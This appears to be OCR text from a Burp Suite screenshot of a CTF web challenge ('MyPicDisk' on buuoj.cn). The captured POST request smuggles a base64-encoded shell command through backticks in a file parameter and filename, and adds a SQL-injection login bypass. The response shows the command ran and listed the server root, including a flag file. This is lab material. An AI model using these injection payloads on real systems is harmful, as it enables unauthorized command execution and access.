 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /?file=`echo%20bHMgLw==+|+base64+-d`;.jpg HTTP/1.1
Host: 12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
Content-Length: 500
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4niJhQGadFtMTr1p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e42f7351caefbe6607d27a4d744f76ff
Connection: close
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="file"; filename=";ls;.jpg"
Content-Type: image/jpeg
aaa
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="username"
admin'or 1=1#
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="password"
1
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="submit"
%E7%99%BB%E5%BD%95
------WebKitFormBoundary4niJhQGadFtMTr1p--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip --><img src='../`echo bHMgLw== | base64 -d`;.jpg'><br><a
href='../index.php/?file=`echo bHMgLw== | base64 -d`;.jpg&&todo=remove'>remove</a><br><a
href='../index.php/?file=`echo bHMgLw== | base64 -d`;.jpg&&todo=show'>show</a><br></body>
</html>/:
total 4
drwxr-xr-x 1 root root 89 Jul 22 12:57 .
drwxr-xr-x 1 root root 89 Jul 22 12:57 ..
-rwxr-xr-x 1 root root 0 Jul 22 12:57 .dockerenv
-rw-rw-r-- 1 root root 45 Jul 22 12:57 adjaskdhnask_flag_is_here_dakjdnmsakjnfksd
drwxr-xr-x 1 root root 28 Oct 13 2020 bin
drwxr-xr-x 2 root root 6 Sep 19 2020 boot
drwxr-xr-x 5 root root 360 Jul 22 12:57 dev
drwxr-xr-x 1 root root 66 Jul 22 12:57 etc
drwxr-xr-x 2 root root 6 Sep 19 2020 home
drwxr-xr-x 1 root root 21 Oct 13 2020 lib
drwxr-xr-x 2 root root 34 Oct 12 2020 lib64
drwxr-xr-x 2 root root 6 Oct 12 2020 media
drwxr-xr-x 2 root root 6 Oct 12 2020 mnt
drwxr-xr-x 2 root root 6 Oct 12 2020 opt
dr-xr-xr-x 2406 root root 0 Jul 22 12:57 proc
drwx------ 1 root root 6 Oct 13 2020 root
drwxr-xr-x 1 root root 21 Oct 13 2020 run
drwxr-xr-x 1 root root 20 Oct 13 2020 sbin
drwxr-xr-x 2 root root 6 Oct 12 2020 srv
dr-xr-xr-x 13 root root 0 Mar 28 03:11 sys
drwxrwxrwt 1 root root 113 Jul 22 13:26 tmp
drwxr-xr-x 1 root root 19 Oct 12 2020 usr
drwxr-xr-x 1 root root 17 Oct 13 2020 var
? < + > 输入搜索字词 没有比赛
T